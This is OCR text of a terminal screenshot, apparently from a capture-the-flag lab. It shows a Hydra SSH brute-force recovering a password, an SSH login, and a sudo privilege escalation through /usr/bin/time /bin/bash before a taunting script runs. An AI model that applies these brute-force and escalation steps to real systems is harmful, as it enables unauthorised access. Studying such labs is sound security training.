 File Edit View Search Terminal Tabs Help
ippsec@re... × root@kali: ~ × ippsec@re... × root@kali: ~ ×
[DATA] attacking ssh://192.168.0.4:22/
[22][ssh] host: 192.168.0.4   login: john   password: r3v_m4lwh3r3_k1nG!!
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete u
ntil end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-19 14:25:
06
┌──(root㉿kali)-[~]
└─# ssh john@192.168.0.4
john@192.168.0.4's password:
Last login: Sun May 19 13:16:47 2024 from 192.168.0.3
john@red:~$ sudo -u ippsec /usr/bin/time /bin/bash
ippsec@red:/home/john$ cd /dev/shm
ippsec@red:/dev/shm$ bash shell.ssh
bash: shell.ssh: No such file or directory
ippsec@red:/dev/shm$ bash shell.sh
You will never see your way to 0xdf
Red Rules, Blue Drools!
You will never see your way to 0xdf
You will never win Blue